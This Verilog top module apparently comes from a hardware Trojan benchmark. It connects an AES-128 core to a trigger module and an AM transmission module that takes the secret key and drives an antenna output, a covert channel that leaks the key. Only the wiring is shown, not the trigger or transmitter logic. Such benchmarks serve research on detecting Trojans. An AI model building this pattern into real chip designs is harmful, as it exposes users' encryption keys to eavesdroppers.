
<source format=v>
`timescale 1ns / 1ps
module top(clk, rst, state, key, out, Antena);
    input          clk, rst;
    input  [127:0] state, key;
    output [127:0] out;
    output Antena;
	 
	 wire Tj_Trig;

	aes_128 AES (clk, state, key, out);
	Trojan_Trigger Tj_Trigger (rst, out, Tj_Trig);
	AM_Transmission TSC (key, clk, rst, Tj_Trig, Antena);

endmodule

</source>
